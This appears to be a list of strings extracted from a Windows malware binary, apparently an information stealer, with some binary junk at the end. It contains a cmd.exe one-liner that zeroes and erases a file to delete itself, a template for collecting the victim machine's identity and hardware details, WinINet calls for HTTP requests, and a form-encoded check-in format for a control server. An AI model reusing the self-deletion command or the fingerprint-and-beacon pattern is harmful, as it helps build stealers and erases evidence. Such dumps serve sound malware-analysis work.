 no permission
out of memory
invalid zip archive name
make dir error
symlink error
close archive error
capacity size too small
fseek error
fread error
fwrite error
%02X
fltlib.dll
RtlComputeCrc32
cmd.exe /c timeout /nobreak /t 3 & fsutil file setZeroData offset=0 length=%lu "%s" & erase "%s" & exit
- PC:
- User:
- Domain:
- Workgroup:
- ComputerNameDnsHostname:
- ComputerNameNetBIOS:
- OS Version:
- HWID:
- Screen Resoluton:
- Language:
- CPU Name:
- Physical Installed Memory:
Undefined Version
Windows 2000
Windows XP 32
Windows XP Professional 64
Windows Server 2003
Windows Vista
Windows Server 2008
Windows 7
Windows Server 2008 R2
Windows 8
Windows Server 2012
Windows 8.1
Windows Server 2012 R2
Windows 10
Windows Server 2016
cd9baf0081eec26dacd89d2cedd9da69a1ff8f32fda99c32f9ab990a
41f77d2b0dbe39030d82104620d7346f68cd5d
%s (%d.%d.%d)
LoadLibraryW
InternetOpenW
InternetConnectA
InternetCloseHandle
HttpOpenRequestW
HttpSendRequestA
InternetReadFile
lid=%s&j=%s&ver=4.0
Content-Type: application/x-www-form-urlencoded
(null)
CorExitProcess
d8L2
[aOni*{
@2&@
EN